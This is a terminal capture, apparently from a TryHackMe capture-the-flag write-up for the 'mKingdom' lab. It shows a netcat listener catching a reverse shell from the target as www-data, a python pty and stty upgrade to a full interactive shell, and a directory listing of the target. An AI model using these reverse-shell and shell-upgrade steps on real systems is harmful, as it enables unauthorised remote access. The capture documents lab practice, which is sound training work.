 ┌──(kali㉿kali)-[~/TryHackMe/mKingdom]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.6.68.89] from (UNKNOWN) [10.10.111.96] 45844
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_6
x
 12:32:35 up  1:10,  0 users,  load average: 0.07, 0.04, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@mkingdom:/$ export TERM=xterm
export TERM=xterm
www-data@mkingdom:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(kali㉿kali)-[~/TryHackMe/mKingdom]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
                               stty rows 38 columns 116
www-data@mkingdom:/$ ls -lhat
total 104K
drwxrwxrwt   4 root root 4.0K Aug 23 12:36 tmp
drwxr-xr-x  25 root root  800 Aug 23 11:22 run
drwxr-xr-x 133 root root  12K Aug 23 11:22 etc
drwxr-xr-x  15 root root 3.7K Aug 23 11:21 dev
dr-xr-xr-x  13 root root    0 Aug 23 11:21 sys
dr-xr-xr-x 167 root root    0 Aug 23 11:21 proc
drwx------   3 root root 4.0K Nov 29  2023 root